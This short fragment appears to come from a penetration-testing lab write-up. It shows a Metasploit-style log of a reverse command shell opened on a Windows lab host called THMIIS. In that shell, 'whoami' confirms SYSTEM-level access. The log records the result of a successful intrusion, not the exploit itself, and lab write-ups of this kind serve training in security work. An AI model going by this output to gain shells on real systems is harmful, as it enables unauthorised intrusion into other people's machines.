 [*] Command shell session 1 opened (10.50.77.118:1234 -> 10.200.78.201:50158) at 2025-03-01 03:45:06 +0800
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
THMIIS
C:\Windows\system32>
s: 21.0 KiB (21481 bytes) | Free space: 19.2 GiB